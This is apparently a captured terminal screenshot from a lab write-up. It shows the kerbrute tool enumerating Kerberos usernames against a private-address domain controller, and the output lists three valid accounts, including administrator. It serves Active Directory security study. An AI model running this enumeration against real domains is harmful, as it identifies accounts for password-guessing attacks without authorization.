 D:\tools\in>kerbrute_windows_amd64.exe userenum --dc 192.168.40.132 -d spanning-tree user.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 05/03/22 - Ronnie Flathers @ropnop
2022/05/03 16:16:38 >  Using KDC(s):
2022/05/03 16:16:38 >   192.168.40.132:88
2022/05/03 16:16:38 >  [+] VALID USERNAME:       zhangsan@spanning-tree
2022/05/03 16:16:38 >  [+] VALID USERNAME:       wangwu@spanning-tree
2022/05/03 16:16:43 >  [+] VALID USERNAME:       administrator@spanning-tree
2022/05/03 16:16:43 >  Done! Tested 15 usernames (3 valid) in 5.261 seconds